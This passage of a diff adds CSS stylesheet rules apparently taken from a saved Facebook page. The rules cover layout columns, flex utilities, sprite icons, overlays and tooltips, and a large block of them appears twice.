+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._5f0n {
+      table-layout: fixed;
+      width: 100%
+  }
+
+  .uiGrid .vTop {
+      vertical-align: top
+  }
+
+  .uiGrid .vMid {
+      vertical-align: middle
+  }
+
+  .uiGrid .vBot {
+      vertical-align: bottom
+  }
+
+  .uiGrid .hLeft {
+      text-align: left
+  }
+
+  .uiGrid .hCent {
+      text-align: center
+  }
+
+  .uiGrid .hRght {
+      text-align: right
+  }
+
+  ._51mx:first-child>._51m- {
+      padding-top: 0
+  }
+
+  ._51mx:last-child>._51m- {
+      padding-bottom: 0
+  }
+
+  ._51mz ._51mw {
+      padding-right: 0
+  }
+
+  ._51mz ._51m-:first-child {
+      padding-left: 0
+  }
+
+  ._51mz._4r9u {
+      border-radius: 50%;
+      overflow: hidden
+  }
+
+  ._8o,
+  ._8o .img {
+      display: block
+  }
+
+  ._8r {
+      margin-right: 5px
+  }
+
+  ._8s {
+      margin-right: 8px
+  }
+
+  ._8t {
+      margin-right: 10px
+  }
+
+  ._50zz {
+      height: 10px;
+      width: 10px
+  }
+
+  ._50zz._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -182px
+  }
+
+  ._50zz._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -206px
+  }
+
+  ._50zz._50z-:active,
+  ._50zz._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -194px
+  }
+
+  ._50zz._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -218px
+  }
+
+  ._50zz._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -230px
+  }
+
+  ._50-0 {
+      height: 12px;
+      width: 12px
+  }
+
+  ._50-0._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -182px
+  }
+
+  ._50-0._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -210px
+  }
+
+  ._50-0._50z-:active,
+  ._50-0._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -196px
+  }
+
+  ._50-0._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -224px
+  }
+
+  ._50-0._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -238px
+  }
+
+  ._50-1 {
+      height: 20px;
+      width: 20px
+  }
+
+  ._50-1._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -26px
+  }
+
+  ._50-1._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z-:active,
+  ._50-1._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -48px
+  }
+
+  ._50-1._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -92px
+  }
+
+  ._8k_v._50zy._50-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yv/r/XcPIROjSoOw.png*/
+      url();
+      background-position: unset;
+      background-size: 24px 24px;
+      height: 24px;
+      width: 24px
+  }
+
+  ._9l19 ._50zy {
+      display: none
+  }
+
+  ._1-qs {
+      display: block
+  }
+
+  ._653d {
+      display: inline-block
+  }
+
+  ._653e {
+      display: inline
+  }
+
+  ._1oi3 {
+      display: none
+  }
+
+  ._6h7w {
+      display: flex
+  }
+
+  ._7lkk {
+      display: inline-flex
+  }
+
+  ._8-y9 {
+      visibility: hidden
+  }
+
+  .scrollable {
+      overflow-y: auto
+  }
+
+  .sp_baXQWN7rBT3_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-size: 26px 252px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 10px;
+      width: 10px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_688f3c {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -26px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_888fcc {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -48px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_67b543 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -70px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_c2d733 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -92px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a32bbd {
+      width: 24px;
+      height: 24px;
+      background-position: 0 0
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_bac5d1 {
+      width: 16px;
+      background-position: 0 -132px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_38b023 {
+      width: 16px;
+      background-position: 0 -144px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a9871b {
+      height: 16px;
+      background-position: 0 -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_0f68c2 {
+      height: 16px;
+      background-position: -12px -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_01eaea {
+      width: 16px;
+      background-position: 0 -156px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_46a409 {
+      width: 12px;
+      background-position: -2px -170px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a2b01e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_e2b811 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -196px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65c7bd {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -210px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_026557 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -224px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65e46e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -238px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_722ace {
+      background-position: -14px -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_6c8564 {
+      background-position: -14px -194px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_14b873 {
+      background-position: -14px -206px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_f5470b {
+      background-position: -14px -218px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_9b0cb1 {
+      background-position: -14px -230px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_12d2Rc_ {
+      height: 42px;
+  }
+
+  .bootloader_12d2Rc_ {
+      display: block !important;
+  }
+
+  ._2e42 {
+      box-sizing: border-box
+  }
+
+  ._rz3._ur5 .fbNubButton {
+      display: none
+  }
+
+  ._rz3.openToggler .fbNubButton,
+  ._rz3.openToggler .fbNubButton:hover {
+      background-clip: padding-box;
+      background-color: #f5f6f7;
+      border: 1px solid #ccd0d5
+  }
+
+  ._rz3 .fbNubFlyoutHeader,
+  ._rz3 .fbNubFlyoutBody,
+  ._rz3 .fbNubFlyoutFooter,
+  ._rz3 .fbNubFlyoutAttachments {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutInner {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutBodyContent {
+      min-height: 150px;
+      width: 320px
+  }
+
+  ._67br {
+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._3-28 {
+      border: 1px solid #dadde1;
+      border-radius: 4px;
+      margin-right: 3px;
+      min-width: 21px;
+      padding: 2px 4px
+  }
+
+  #mainContainer {
+      margin-left: -1px;
+      display: block;
+      width: 100%
+  }
+
+  .hasLeftCol #mainContainer {
+      border-right: 1px solid #ccc;
+      min-height: 600px
+  }
+
+  #leftCol {
+      display: none;
+      float: left;
+      min-height: 50px;
+      padding: 20px 0 0 2px;
+      position: relative;
+      width: 179px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #leftCol {
+      display: block
+  }
+
+  #pagelet_navigation {
+      width: inherit
+  }
+
+  #rightCol {
+      float: right;
+      margin-top: -10000px;
+      padding-right: 0;
+      width: 244px;
+      word-wrap: break-word
+  }
+
+  .hasRightCol #rightCol {
+      margin-top: 0
+  }
+
+  .hasRightCol #rightCol.noFloat {
+      float: none
+  }
+
+  .hasLeftCol #rightCol {
+      padding-right: 20px
+  }
+
+  #contentCol {
+      background-color: #fff;
+      padding-top: 15px
+  }
+
+  .hasLeftCol #contentCol {
+      border-left: 1px solid #ccc;
+      margin-left: 181px;
+      min-height: 600px
+  }
+
+  #headerArea {
+      margin-bottom: 5px;
+      padding: 2px 0 12px
+  }
+
+  .hasLeftCol #headerArea {
+      float: left;
+      margin: 0 20px 0;
+      width: 759px
+  }
+
+  #contentArea {
+      margin-right: -1px;
+      outline: none;
+      padding-left: 1px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #contentArea,
+  .hasRightCol #contentArea {
+      float: left;
+      margin-right: 0
+  }
+
+  .hasLeftCol #contentArea {
+      padding: 0 20px;
+      width: 759px
+  }
+
+  .hasRightCol #contentArea {
+      width: 714px
+  }
+
+  .hasLeftCol .hasRightCol #contentArea {
+      padding-right: 0;
+      width: 493px
+  }
+
+  #bottomContent {
+      clear: both;
+      padding: 0 20px 12px
+  }
+
+  ._2xwp {
+      border-radius: 4px;
+      bottom: 30px;
+      left: 30px;
+      margin: 0;
+      opacity: .96;
+      position: fixed;
+      width: 245px;
+      z-index: 401
+  }
+
+  ._6nw ._2xwp {
+      font-family: Helvetica, Arial, sans-serif;
+      width: 320px
+  }
+
+  ._50d1 {
+      list-style: none
+  }
+
+  .uiLoadingIndicatorAsync.uiLoadingIndicatorAsync {
+      display: none
+  }
+
+  .async_saving .uiLoadingIndicatorAsync {
+      display: inline
+  }
+
+  ._57-x {
+      padding: 36px 0;
+      text-align: center
+  }
+
+  .uiOverlay {
+      position: relative;
+      z-index: 202
+  }
+
+  .uiOverlayContent {
+      background: #fff;
+      border: 1px solid #8c8c8c;
+      border: 1px solid rgba(0, 0, 0, .45);
+      border-bottom: 1px solid #666;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
+      position: relative
+  }
+
+  .uiOverlayFooter {
+      text-align: right
+  }
+
+  .uiOverlayFooterGrid {
+      width: 100%
+  }
+
+  .uiOverlayFooterMessage {
+      width: 100%
+  }
+
+  .uiOverlayFooterButtons {
+      white-space: nowrap
+  }
+
+  .uiTooltipX {
+      max-width: 334px;
+      word-wrap: break-word;
+      position: relative;
+      zoom: 1
+  }
+
+  .uiTooltipX .tooltipContent {
+      background-color: #282828;
+      border-radius: 2px;
+      color: #fff;
+      font-size: 12px;
+      line-height: 16px;
+      padding: 6px 8px;
+      text-align: left
+  }
+
+  .uiTooltipX .tooltipText span {
+      zoom: 1
+  }
+
+  .uiTooltipX i.arrow {
+      border: 4px solid transparent;
+      font-size: 0;
+      height: 0;
+      line-height: 0;
+      position: absolute;
+      width: 0
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX,
+  .uiContextualLayerAboveRight>.uiTooltipX,
+  .uiContextualLayerAboveCenter>.uiTooltipX {
+      margin-bottom: 1px;
+      padding-bottom: 4px
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
+      border-bottom: 0;
+      border-top-color: #282828;
+      bottom: 0
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX,
+  .uiContextualLayerBelowRight>.uiTooltipX,
+  .uiContextualLayerBelowCenter>.uiTooltipX {
+      margin-top: 1px;
+      padding-top: 4px
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      border-bottom-color: #282828;
+      border-top: 0;
+      top: 0
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
+      left: 12px
+  }
+
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow {
+      right: 12px
+  }
+
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      left: 50%;
+      margin-left: -4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX {
+      margin-right: 1px;
+      padding-right: 4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX i.arrow {
+      border-left-color: #282828;
+      border-right: 0;
+      right: 0;
+      top: 10px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX {
+      margin-left: 1px;
+      padding-left: 4px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX i.arrow {
+      border-left: 0;
+      border-right-color: #282828;
+      left: 0;
+      top: 10px
+  }
+
+  .uiP {
+      line-height: 16px
+  }
+
+  .uiPLarge {
+      line-height: 18px
+  }
+
+  html ._2z1w {
+      padding-left: 12px;
+      padding-right: 12px
+  }
+
+  ._5lnf {
+      border-top: 1px solid #dddfe2;
+      margin: 0 12px;
+      padding: 8px 0
+  }
+
+  ._3qn7 {
+      display: flex
+  }
+
+  ._2fyi {
+      flex-direction: row
+  }
+
+  ._2fyh {
+      flex-direction: column
+  }
+
+  ._6xqq {
+      flex-direction: row-reverse
+  }
+
+  ._6xqp {
+      flex-direction: column-reverse
+  }
+
+  ._61-0 {
+      justify-content: flex-start
+  }
+
+  ._61-1 {
+      justify-content: center
+  }
+
+  ._61-2 {
+      justify-content: flex-end
+  }
+
+  ._61-3 {
+      justify-content: space-between
+  }
+
+  ._6twk {
+      justify-content: space-around
+  }
+
+  ._6twl {
+      justify-content: space-evenly
+  }
+
+  ._3qng {
+      align-items: center
+  }
+
+  ._3qnf {
+      align-items: flex-start
+  }
+
+  ._3qnu {
+      align-items: flex-end
+  }
+
+  ._1a9e {
+      align-items: stretch
+  }
+
+  ._7is_ {
+      align-items: baseline
+  }
+
+  ._4tau {
+      flex-wrap: wrap
+  }
+
+  ._4tav {
+      flex-wrap: wrap-reverse
+  }
+
+  ._42ef {
+      overflow: hidden
+  }
+
+  ._51mz {
+      border: 0;
+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._5f0n {
+      table-layout: fixed;
+      width: 100%
+  }
+
+  .uiGrid .vTop {
+      vertical-align: top
+  }
+
+  .uiGrid .vMid {
+      vertical-align: middle
+  }
+
+  .uiGrid .vBot {
+      vertical-align: bottom
+  }
+
+  .uiGrid .hLeft {
+      text-align: left
+  }
+
+  .uiGrid .hCent {
+      text-align: center
+  }
+
+  .uiGrid .hRght {
+      text-align: right
+  }
+
+  ._51mx:first-child>._51m- {
+      padding-top: 0
+  }
+
+  ._51mx:last-child>._51m- {
+      padding-bottom: 0
+  }
+
+  ._51mz ._51mw {
+      padding-right: 0
+  }
+
+  ._51mz ._51m-:first-child {
+      padding-left: 0
+  }
+
+  ._51mz._4r9u {
+      border-radius: 50%;
+      overflow: hidden
+  }
+
+  ._8o,
+  ._8o .img {
+      display: block
+  }
+
+  ._8r {
+      margin-right: 5px
+  }
+
+  ._8s {
+      margin-right: 8px
+  }
+
+  ._8t {
+      margin-right: 10px
+  }
+
+  ._50zz {
+      height: 10px;
+      width: 10px
+  }
+
+  ._50zz._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -182px
+  }
+
+  ._50zz._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -206px
+  }
+
+  ._50zz._50z-:active,
+  ._50zz._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -194px
+  }
+
+  ._50zz._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -218px
+  }
+
+  ._50zz._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -14px -230px
+  }
+
+  ._50-0 {
+      height: 12px;
+      width: 12px
+  }
+
+  ._50-0._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -182px
+  }
+
+  ._50-0._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -210px
+  }
+
+  ._50-0._50z-:active,
+  ._50-0._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -196px
+  }
+
+  ._50-0._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -224px
+  }
+
+  ._50-0._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -238px
+  }
+
+  ._50-1 {
+      height: 20px;
+      width: 20px
+  }
+
+  ._50-1._50z- {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -26px
+  }
+
+  ._50-1._50z-:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z-:active,
+  ._50-1._42fs {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -70px
+  }
+
+  ._50-1._50z_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -48px
+  }
+
+  ._50-1._50z_:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -92px
+  }
+
+  ._8k_v._50zy._50-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yv/r/XcPIROjSoOw.png*/
+      url();
+      background-position: unset;
+      background-size: 24px 24px;
+      height: 24px;
+      width: 24px
+  }
+
+  ._9l19 ._50zy {
+      display: none
+  }
+
+  ._1-qs {
+      display: block
+  }
+
+  ._653d {
+      display: inline-block
+  }
+
+  ._653e {
+      display: inline
+  }
+
+  ._1oi3 {
+      display: none
+  }
+
+  ._6h7w {
+      display: flex
+  }
+
+  ._7lkk {
+      display: inline-flex
+  }
+
+  ._8-y9 {
+      visibility: hidden
+  }
+
+  .scrollable {
+      overflow-y: auto
+  }
+
+  .sp_baXQWN7rBT3_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-size: 26px 252px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 10px;
+      width: 10px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_688f3c {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -26px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_888fcc {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -48px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_67b543 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -70px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_c2d733 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -92px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a32bbd {
+      width: 24px;
+      height: 24px;
+      background-position: 0 0
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_bac5d1 {
+      width: 16px;
+      background-position: 0 -132px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_38b023 {
+      width: 16px;
+      background-position: 0 -144px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a9871b {
+      height: 16px;
+      background-position: 0 -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_0f68c2 {
+      height: 16px;
+      background-position: -12px -114px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_01eaea {
+      width: 16px;
+      background-position: 0 -156px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_46a409 {
+      width: 12px;
+      background-position: -2px -170px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_a2b01e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_e2b811 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -196px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65c7bd {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -210px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_026557 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -224px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_65e46e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -238px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_722ace {
+      background-position: -14px -182px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_6c8564 {
+      background-position: -14px -194px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_14b873 {
+      background-position: -14px -206px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_f5470b {
+      background-position: -14px -218px
+  }
+
+  .sp_baXQWN7rBT3_1_5x.sx_9b0cb1 {
+      background-position: -14px -230px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_12d2Rc_ {
+      height: 42px;
+  }
+
+  .bootloader_12d2Rc_ {
+      display: block !important;
+  }
+
+  ._2e42 {
+      box-sizing: border-box
+  }
+
+  ._rz3._ur5 .fbNubButton {
+      display: none
+  }
+
+  ._rz3.openToggler .fbNubButton,
+  ._rz3.openToggler .fbNubButton:hover {
+      background-clip: padding-box;
+      background-color: #f5f6f7;
+      border: 1px solid #ccd0d5
+  }
+
+  ._rz3 .fbNubFlyoutHeader,
+  ._rz3 .fbNubFlyoutBody,
+  ._rz3 .fbNubFlyoutFooter,
+  ._rz3 .fbNubFlyoutAttachments {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutInner {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutBodyContent {
+      min-height: 150px;
+      width: 320px
+  }
+
+  ._67br {
+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._3-28 {
+      border: 1px solid #dadde1;
+      border-radius: 4px;
+      margin-right: 3px;
+      min-width: 21px;
+      padding: 2px 4px
+  }
+
+  #mainContainer {
+      margin-left: -1px;
+      display: block;
+      width: 100%
+  }
+
+  .hasLeftCol #mainContainer {
+      border-right: 1px solid #ccc;
+      min-height: 600px
+  }
+
+  #leftCol {
+      display: none;
+      float: left;
+      min-height: 50px;
+      padding: 20px 0 0 2px;
+      position: relative;
+      width: 179px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #leftCol {
+      display: block
+  }
+
+  #pagelet_navigation {
+      width: inherit
+  }
+
+  #rightCol {
+      float: right;
+      margin-top: -10000px;
+      padding-right: 0;
+      width: 244px;
+      word-wrap: break-word
+  }
+
+  .hasRightCol #rightCol {
+      margin-top: 0
+  }
+
+  .hasRightCol #rightCol.noFloat {
+      float: none
+  }
+
+  .hasLeftCol #rightCol {
+      padding-right: 20px
+  }
+
+  #contentCol {
+      background-color: #fff;
+      padding-top: 15px
+  }
+
+  .hasLeftCol #contentCol {
+      border-left: 1px solid #ccc;
+      margin-left: 181px;
+      min-height: 600px
+  }
+
+  #headerArea {
+      margin-bottom: 5px;
+      padding: 2px 0 12px
+  }
+
+  .hasLeftCol #headerArea {
+      float: left;
+      margin: 0 20px 0;
+      width: 759px
+  }
+
+  #contentArea {
+      margin-right: -1px;
+      outline: none;
+      padding-left: 1px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #contentArea,
+  .hasRightCol #contentArea {
+      float: left;
+      margin-right: 0
+  }
+
+  .hasLeftCol #contentArea {
+      padding: 0 20px;
+      width: 759px
+  }
+
+  .hasRightCol #contentArea {
+      width: 714px
+  }
+
+  .hasLeftCol .hasRightCol #contentArea {
+      padding-right: 0;
+      width: 493px
+  }
+
+  #bottomContent {
+      clear: both;
+      padding: 0 20px 12px
+  }
+
+  ._2xwp {
+      border-radius: 4px;
+      bottom: 30px;
+      left: 30px;
+      margin: 0;
+      opacity: .96;
+      position: fixed;
+      width: 245px;
+      z-index: 401
+  }
+
+  ._6nw ._2xwp {
+      font-family: Helvetica, Arial, sans-serif;
+      width: 320px
+  }
+
+  ._50d1 {
+      list-style: none
+  }
+
+  .uiLoadingIndicatorAsync.uiLoadingIndicatorAsync {
+      display: none
+  }
+
+  .async_saving .uiLoadingIndicatorAsync {
+      display: inline
+  }
+
+  ._57-x {
+      padding: 36px 0;
+      text-align: center
+  }
+
+  .uiOverlay {
+      position: relative;
+      z-index: 202
+  }
+
+  .uiOverlayContent {
+      background: #fff;
+      border: 1px solid #8c8c8c;
+      border: 1px solid rgba(0, 0, 0, .45);
+      border-bottom: 1px solid #666;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
+      position: relative
+  }
+
+  .uiOverlayFooter {
+      text-align: right
+  }
+
+  .uiOverlayFooterGrid {
+      width: 100%
+  }
+
+  .uiOverlayFooterMessage {
+      width: 100%
+  }
+
+  .uiOverlayFooterButtons {
+      white-space: nowrap
+  }
+
+  .uiTooltipX {
+      max-width: 334px;
+      word-wrap: break-word;
+      position: relative;
+      zoom: 1
+  }
+
+  .uiTooltipX .tooltipContent {
+      background-color: #282828;
+      border-radius: 2px;
+      color: #fff;
+      font-size: 12px;
+      line-height: 16px;
+      padding: 6px 8px;
+      text-align: left
+  }
+
+  .uiTooltipX .tooltipText span {
+      zoom: 1
+  }
+
+  .uiTooltipX i.arrow {
+      border: 4px solid transparent;
+      font-size: 0;
+      height: 0;
+      line-height: 0;
+      position: absolute;
+      width: 0
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX,
+  .uiContextualLayerAboveRight>.uiTooltipX,
+  .uiContextualLayerAboveCenter>.uiTooltipX {
+      margin-bottom: 1px;
+      padding-bottom: 4px
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
+      border-bottom: 0;
+      border-top-color: #282828;
+      bottom: 0
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX,
+  .uiContextualLayerBelowRight>.uiTooltipX,
+  .uiContextualLayerBelowCenter>.uiTooltipX {
+      margin-top: 1px;
+      padding-top: 4px
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      border-bottom-color: #282828;
+      border-top: 0;
+      top: 0
+  }
+
